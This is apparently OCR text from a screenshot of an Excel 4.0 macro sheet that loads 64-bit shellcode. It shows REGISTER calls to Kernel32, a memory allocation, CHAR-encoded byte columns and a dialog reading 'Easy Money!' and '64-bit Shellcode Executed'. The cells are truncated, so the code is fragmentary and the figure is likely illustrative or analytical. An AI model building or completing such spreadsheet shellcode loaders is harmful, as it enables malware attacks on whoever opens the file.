 A B C D E F
1 =GOTO(A2) =CHAR(235)&CHAR(3 =CHAR(72)&CHAR(49 1074
2 =GOTO(A3) =CHAR(163)&CHAR(2 =CHAR(72)&CHAR(14 5
3 =GOTO(A4) =CHAR(5)&CHAR(21) =CHAR(212)&CHAR(1
4 =GOTO(A5) =CHAR(28)&CHAR(94 =CHAR(39)
5 =GOTO(A6) =CHAR(240)&CHAR(1 =CHAR(87)
6 =REGISTER("Kernel32 =CHAR(64)&CHAR(13 =CHAR(20
7 =REGISTER("Kernel32 =CHAR(187)&CHAR(2 =CHAR(10
8 =REGISTER("Kernel32 =CHAR(59)&CHAR(69 =CHAR(24
9 =IF(ISNUMBER(SEAR =CHAR(43)&CHAR(10 =CHAR(29)
10 =Valloc(0,65536,4096 =CHAR(224)&CHAR(4 =CHAR(20
11 main=$B$1 =CHAR(59)&CHAR(15 =CHAR(97)
12 =SET.VALUE(D1,0) =CHAR(141)&CHAR(8 =CHAR(127)&CHAR(2
13 =WHILE(main<>"exc =CHAR(15)&CHAR(15 =CHAR(252)&CHAR(2
14 =SET.VALUE(D2,LEN( =CHAR(254)&CHAR(1 =CHAR(153)&CHAR(5
Easy Money!
64-bit Shellcode Executed
OK
Macro1 Sheet1
Ready 100%